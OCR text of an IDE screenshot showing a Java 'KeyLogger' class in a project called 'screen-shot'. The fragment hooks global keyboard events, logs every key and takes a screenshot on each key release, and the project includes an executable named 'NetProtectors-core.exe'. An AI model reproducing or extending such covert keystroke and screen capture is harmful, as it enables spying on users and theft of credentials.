 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
45
46 public void nativeKeyPressed(NativeKeyEvent e) {
47 String keyValue = NativeKeyEvent.getKeyText(e.getKeyCode());
48 LOGGER.info("Key Pressed: " +keyValue);
49 if (Arrays.asList("C", "L", "S").stream().anyMatch(keyValue::equalsIgnoreCase) && (this.close.length()
50 this.close = this.close + keyValue;
51 } else {
52 this.close = "";
53 }
54 if ("CLS".equalsIgnoreCase(this.close)) {
55 try {
56 GlobalScreen.unregisterNativeHook();
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | 1
0 | 1
0 | 1
0 | -1
0 | -1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
ENG
IN
2:31 PM
6/2/2024
1